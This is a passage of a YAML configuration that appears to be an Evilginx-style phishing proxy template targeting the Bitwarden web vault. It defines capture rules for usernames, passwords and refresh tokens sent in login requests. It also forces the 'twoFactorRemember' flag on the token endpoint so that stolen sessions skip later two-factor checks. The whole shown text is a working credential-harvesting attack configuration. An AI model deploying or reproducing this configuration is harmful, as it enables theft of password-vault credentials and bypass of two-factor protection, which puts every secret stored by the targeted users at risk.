 sub_filters: []
auth_tokens: []
credentials:
username:
key: 'username'
search: '(.*)'
type: 'post'
password:
key: 'password'
search: '(.*)'
type: 'post'
custom:
key: 'refresh_token'
search: '(.*)'
type: 'post'
auth_urls:
- '/api/sync'
force_post:
- path: '/identity/connect/token'
search:
- {key: 'twoFactorRemember', search: '.*'}
force:
- {key: 'twoFactorRemember', value: '1'}
type: 'post'
login:
domain: 'vault.bitwarden.com'